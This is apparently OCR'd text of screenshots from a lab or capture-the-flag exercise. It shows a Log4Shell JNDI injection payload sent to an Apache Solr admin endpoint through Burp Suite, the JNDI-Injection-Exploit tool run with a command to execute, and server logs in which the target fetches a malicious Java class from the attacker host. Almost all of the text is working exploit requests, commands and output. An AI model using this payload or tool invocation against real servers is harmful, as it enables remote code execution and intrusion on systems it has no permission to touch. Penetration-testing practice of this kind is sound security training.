 Request
Pretty Raw Hex
1 GET /solr/admin/cores?action=
${jndi:ldap://10.10.11.145:1389/9qyjdi}
HTTP/1.1
2 Host: 10.10.11.130:8983
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src
'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src
'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src
'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type:
application/json;charset=utf-8
8 Content-Length: 298
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":56
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrExcepti
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
astra@stand-news:/tmp$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/success" -A "10.10.11.14
5"
[ADDRESS] >> 10.10.11.145
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
):
rmi://10.10.11.145:1099/cnq70j
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.11.145:1099/9qyjdi
ldap://10.10.11.145:1389/9qyjdi
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.11.145:1099/ld1kh1
ldap://10.10.11.145:1389/ld1kh1
----------------------------Server Log----------------------------
2024-01-11 10:26:53 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-11 10:26:53 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-11 10:26:54 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-01-11 10:35:58 [LDAPSERVER] >> Send LDAP reference result for 9qyjdi redirecting to http://10.10.11.145:8180/Ex
ecTemplateJDK8.class
2024-01-11 10:35:58 [JETTYSERVER]>> Log a request to http://10.10.11.145:8180/ExecTemplateJDK8.class
2024-01-11 10:35:58 [LDAPSERVER] >> Send LDAP reference result for 9qyjdi redirecting to http://10.10.11.145:8180/Ex
ecTemplateJDK8.class
2024-01-11 10:35:58 [JETTYSERVER]>> Log a request to http://10.10.11.145:8180/ExecTemplateJDK8.class